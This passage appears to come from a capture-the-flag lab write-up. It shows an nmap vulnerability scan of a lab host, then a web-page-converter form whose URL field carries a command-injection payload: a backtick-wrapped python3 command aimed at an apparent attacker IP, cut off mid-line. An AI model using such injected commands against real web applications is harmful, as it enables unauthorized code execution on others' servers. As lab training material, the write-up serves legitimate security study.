 └─$ sudo nmap -sS -sV --script=vuln 10.10.11.189
[sudo] password for anonymous:
Starting Nmap 7.92 ( https://nmap.org ) at 2023-03-03 01:54 EST
Nmap scan report for 10.10.11.189
Host is up (0.27s latency).
Not shown: 998 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| vulners:
|   cpe:/a:openbsd:openssh:8.4p1:
|       CVE-2021-28041  4.6     https://vulners.com/cve/CVE-2021-28041
|       CVE-2021-41617  4.4     https://vulners.com/cve/CVE-2021-41617
|       CVE-2020-14145  4.3     https://vulners.com/cve/CVE-2020-14145
|       CVE-2016-20012  4.3     https://vulners.com/cve/CVE-2016-20012
|       CVE-2021-36368  2.6     https://vulners.com/cve/CVE-2021-36368
80/tcp open  http    nginx 1.18.0
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-server-header: nginx/1.18.0
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 571.30 seconds
Convert Web Page
Enter URL to fetch
http://10.10.16.8/?name=%20`python3 -c 'impor
Cannot load remote